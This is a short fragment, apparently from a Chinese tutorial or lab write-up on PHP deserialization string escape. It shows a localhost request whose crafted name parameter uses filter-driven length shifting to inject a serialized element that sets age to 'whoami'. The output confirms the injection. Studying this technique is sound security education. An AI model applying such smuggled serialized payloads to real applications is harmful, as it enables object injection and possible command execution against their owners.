 localhost:7777/StringRun/basicR
localhost:7777/StringRun/basicRun.php?name=Drunkbabyxxxxxxxxxxxxxxxxxxxx";i:1;s:6...
反序列化字符串：string(85) "a:2:{i:0;s:49:"Drunkbabyxxxxxxxxxxxxxxxxxxxx";i:1;s:6:"whoami";}";i:1;s:7:"I am 11";}"
过滤后:array(2) { [0]=> string(49) "Drunkbabyxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" [1]=> string(6) "whoami" }
此时，age=whoami